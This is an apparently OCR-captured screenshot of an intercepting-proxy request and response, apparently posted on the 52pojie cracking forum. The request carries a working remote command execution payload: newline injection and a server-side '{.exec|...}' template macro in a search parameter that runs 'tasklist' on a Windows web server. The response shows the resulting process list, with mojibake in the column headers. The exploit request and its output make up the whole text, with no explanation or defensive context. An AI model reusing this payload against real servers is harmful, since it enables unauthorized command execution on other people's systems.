 Request
Pretty Raw Hex
\n
1 GET http n=%0A&cmd=tasklist&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.}
HTTP/1.1
2 Host:
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
&#37;xxx/?n=%0A&cmd=tasklist&search=%25xxx%25url%25
65
66 RESULT:
67
68 Ó³ÏñÃû³Æ PID »á»°Ãû »á»°# ÄÚ´æÊ¹ÓÃ
69 ========================= ======== ================ ===========
============
70 System Idle Process 0 Services 0 8
K
71 System 4 Services 0 132
K
72 Registry 108 Services 0 34,096
K
73 smss.exe 476 Services 0 452
K
74 csrss.exe 584 Services 0 2,496
K
75 wininit.exe 660 Services 0 1,972
K
76 csrss.exe 668 Console 1 1,476
K
77 winlogon.exe 760 Console 1 1,784
K
78 services.exe 804 Services 0 6,160
K
79 lsass.exe 840 Services 0 19,976
K
80 svchost.exe 956 Services 0 23,144
K
81 fontdrvhost.exe 980 Services 0 328
K
82 fontdrvhost.exe 988 Console 1 696
K
83 svchost.exe 504 Services 0 11,988
K
84 svchost.exe 568 Services 0 74,384
K
85 svchost.exe 1028 Services 0 17,504
K
86 LogonUI.exe 1100 Console 1 50,572
K
Search
0 highlights
Done
吾爱破解论坛
www.52pojie.cn